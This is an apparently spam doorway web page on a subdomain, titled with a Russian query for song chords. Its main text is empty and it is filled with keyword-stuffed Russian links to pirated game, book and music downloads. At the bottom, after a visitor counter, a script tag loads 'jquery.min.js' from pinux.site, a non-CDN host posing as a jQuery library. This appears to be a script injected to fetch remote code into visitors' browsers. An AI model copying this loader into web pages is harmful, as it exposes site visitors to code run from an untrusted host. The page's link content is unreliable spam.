

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-banderas-pesnya-otchayannyy-akkordy.html
body_size: 1858
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бандерас песня отчаянный аккорды - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бандерас песня отчаянный аккорды</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-skachat-call-of-duty-11-torrent.html">Скачать call of duty 11 торрент</a></li>
                                <li><a href="xtt-pesnya-bekasa-iz-kinofilma-oshibka-rezidenta-skachat.html">Песня бекаса из кинофильма ошибка резидента скачать</a></li>
                                <li><a href="xtt-skachat-knigu-belyanina-mech-bez-imeni.html">Скачать книгу белянина меч без имени</a></li>
                                <li><a href="xtt-skachat-knigu-vypusknoy-roman-svetlana-lubenec.html">Скачать книгу выпускной роман светлана лубенец</a></li>
                                <li><a href="xtt-pesni-coya-chernyy-albom-skachat.html">Песни цоя черный альбом скачать</a></li>
                                <li><a href="xtt-launcher-vindovs-10-dlya-android.html">Лаунчер виндовс 10 для андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-yuriy-petuhov-knigi.html">Юрий петухов книги</a></li>
                                            <li><a href="xtt-skachat-video-na-temu-ekologicheskie-problemy-rossii.html">Скачать видео на тему экологические проблемы россии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-pesnya-kolyan-skachat.html">Песня колян скачать</a></li>
                                            <li><a href="xtt-skachat-gta-5-na-pk-torrent-2015.html">Скачать гта 5 на пк торрент 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-sbornik-dlya-gulyanok-veselye-skachat-besplatno.html">Сборник для гулянок веселые скачать бесплатно</a></li>
                                            <li><a href="xtt-skachat-kartinku-s-dnem-rozhdeniya-zhenschine-besplatno.html">Скачать картинку с днем рождения женщине бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-kartu-na-maynkraft-titanik-tonet.html">Скачать карту на майнкрафт титаник тонет</a></li>
                                            <li><a href="xtt-laravel-sozdanie-sayta.html">Laravel создание сайта</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
